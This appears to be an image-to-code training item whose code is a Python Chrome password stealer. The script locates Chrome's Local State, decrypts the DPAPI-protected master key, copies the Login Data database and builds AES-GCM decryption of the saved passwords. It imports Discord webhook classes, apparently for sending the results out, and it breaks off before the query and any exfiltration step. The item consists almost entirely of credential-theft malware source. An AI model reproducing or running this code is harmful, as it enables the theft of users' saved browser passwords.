Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import win32crypt
from Crypto.Cipher import AES
import shutil
import requests
import discord
from discord import Webhook, RequestsWebhookAdapter, File



def get_master_key():
    with open(os.environ['USERPROFILE'] + os.sep + r'AppData\Local\Google\Chrome\User Data\Local State', "r", encoding='utf-8') as f:
        local_state = f.read()
        local_state = json.loads(local_state)
    master_key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
    master_key = master_key[5:]  # removing DPAPI
    master_key = win32crypt.CryptUnprotectData(master_key, None, None, None, 0)[1]
    return master_key


def decrypt_payload(cipher, payload):
    return cipher.decrypt(payload)


def generate_cipher(aes_key, iv):
    return AES.new(aes_key, AES.MODE_GCM, iv)


def decrypt_password(buff, master_key):
    try:
        iv = buff[3:15]
        payload = buff[15:]
        cipher = generate_cipher(master_key, iv)
        decrypted_pass = decrypt_payload(cipher, payload)
        decrypted_pass = decrypted_pass[:-16].decode()  # remove suffix bytes
        return decrypted_pass
    except Exception as e:
        # print("Probably saved password from Chrome version older than v80\n")
        # print(str(e))
        return "Chrome < 80"



if __name__ == '__main__':

    master_key = get_master_key()
    login_db = os.environ['USERPROFILE'] + os.sep + r'AppData\Local\Google\Chrome\User Data\default\Login Data'
    shutil.copy2(login_db, "Loginvault.db") #making a temp copy since Login Data DB is locked while Chrome is running
    conn = sqlite3.connect("Loginvault.db")
    cursor = conn.cursor()
    
    try:</code> 